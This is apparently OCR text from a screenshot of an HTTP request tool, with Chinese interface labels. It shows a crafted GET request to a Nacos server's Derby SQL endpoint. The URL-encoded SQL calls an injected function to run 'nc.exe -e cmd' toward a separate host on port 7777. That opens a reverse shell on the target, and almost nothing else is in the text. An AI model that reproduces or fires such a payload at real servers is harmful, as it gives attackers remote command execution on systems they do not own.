 请求
美化 Raw Hex
\n
1 GET /nacos/v1/cs/ops/derby?sql=
select%20*%20from%20(select%20count(*)%20as%20b%2c%20S_
EXAMPLE_jtZJBFpM('nc.exe%20-e%20cmd%20192.168.244.133%2
07777')%20as%20a%20from%20config_info)%20tmp%20%2f*ROWS
%20FETCH%20NEXT*%2f HTTP/1.1
2 Host: 192.168.229.1:8848
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate, br
5 Accept: */*
6 Connection: close
7
8
搜索
0高亮
响应
等待中